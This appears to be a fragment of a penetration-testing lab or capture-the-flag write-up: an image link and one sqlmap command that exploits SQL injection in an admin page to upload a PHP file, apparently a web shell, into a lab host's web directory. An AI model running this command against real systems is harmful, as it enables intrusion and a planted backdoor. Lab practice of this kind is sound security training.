 sqlmap -u "http://192.168.89.137/admin/edit.php?id=2" --batch --random-agent --cookie="PHPSESSID=vm4n2bbq63u6crs6m4p2ef5qv4" --file-write /home/kali/1.php --file-dest /var/www/css/1.php